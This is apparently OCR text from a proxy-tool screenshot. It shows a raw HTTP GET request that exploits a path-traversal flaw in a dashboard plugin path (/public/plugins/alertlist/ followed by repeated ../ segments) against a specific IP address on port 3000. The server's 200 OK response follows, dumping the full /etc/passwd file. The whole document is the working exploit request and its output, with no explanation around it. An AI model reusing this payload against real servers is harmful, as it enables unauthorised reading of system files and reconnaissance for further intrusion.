 Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/../../../../../../../../../../../etc/pass
wd HTTP/1.1
2 Host: 123.60.82.189:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sat, 16 Apr 2022 11:14:15 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin